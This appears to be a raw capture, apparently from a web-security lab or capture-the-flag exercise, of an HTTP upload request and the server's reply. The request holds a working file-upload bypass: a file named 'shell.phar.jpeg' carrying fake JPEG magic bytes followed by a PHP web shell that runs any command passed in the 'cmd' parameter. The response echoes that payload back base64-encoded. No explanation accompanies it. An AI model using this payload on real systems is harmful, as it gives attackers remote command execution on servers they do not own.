 7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data; boundary=---------------------------302692592738006687902948850180
9 Content-Length: 273
10 Origin: http://94.237.54.42:58431
11 Connection: keep-alive
12 Referer: http://94.237.54.42:58431/contact/
13 Priority: u=0
14
15 -----------------------------302692592738006687902948850180
16 Content-Disposition: form-data; name="uploadFile"; filename="shell.phar.jpeg"
17 Content-Type: image/jpeg
18
19 ÿØÿØ
20 <?php echo system($_GET["cmd"]);?>
21
22 -----------------------------302692592738006687902948850180--
23
Search
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Thu, 06 Feb 2025 23:51:26 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 147
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 <img style="object-fit: contain; " width='400' height='200' src='data:image/jpeg;base64,/9j/2Ao8P3BocCBlY2hvIHN5c3RlbSgkX0dFVFsiY21kIl0pOz8+Cg=='/>